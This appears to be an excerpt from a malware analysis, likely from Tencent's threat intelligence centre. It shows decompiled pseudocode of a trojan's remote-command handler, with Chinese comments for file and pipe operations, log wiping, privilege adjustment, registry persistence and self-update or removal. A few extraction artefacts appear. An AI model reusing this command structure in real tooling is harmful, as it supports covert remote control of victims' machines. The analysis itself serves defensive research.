 case 1:
*(_DWORD *)(this + 4 * *(_DWORD *)(this + 41040) + 1040) = beginthread(
(int)sub_40B520,// 文件操作
*(_DWORD *)(*(_DWORD *)(this + 4) + 168),
0);
++*(_DWORD *)(v3 + 41040);
break;
case 0x28:
*(_DWORD *)(this + 4 * *(_DWORD *)(this + 41040) + 1040) = beginthread(
(int)sub_40B620,// 管道操作
*(_DWORD *)(*(_DWORD *)(this + 4) + 168),
1);
++*(_DWORD *)(v3 + 41040);
break;
case 0x2E:
MyClearLog(); // 清除日志
break;
case 0x2A:
v4 = *(_BYTE *)(anCmd + 1); // 提权
MyAdjustTokenPrivileges();
ExitWindowsEx(v4, 0);
MyAdjustTokenPrivileges();
break;
case 0x31:
dwDisposition = 1;
RegCreateKeyExW(HKEY_CURRENT_USER, L"NetSubKey", 0, 0, 0, 2u, 0, &phkResult, &dwDisposition);
RegSetValueExW(phkResult, &g_lpParameters, 0, 1u, (const BYTE *)(anCmd + 1), a3 - 1);
RegCloseKey(phkResult);
break;
case 0x2D:
if ( MyUpdateService((const wchar_t *)(anCmd + 2)) )// 更新木马服务端
goto LABEL_9;
break;
case 0x2B:
ABEL_9:
MyClearService(v3); // 清除服务端木马
break;
case 0x39:
MyCloseSocket(this, *(_DWORD *)(this + 4));// 关闭连接
break;
case 0x3A:
MyRegSetValueEx((BYTE *)(anCmd + 1)); // 设置CGroup注册表值
break;
case 0x47:
AppendT1DatFile((const void *)(anCmd + 1));// 追加内容到t1.dat文件中
break;
default:
REEBUF
腾讯御见威胁情报中心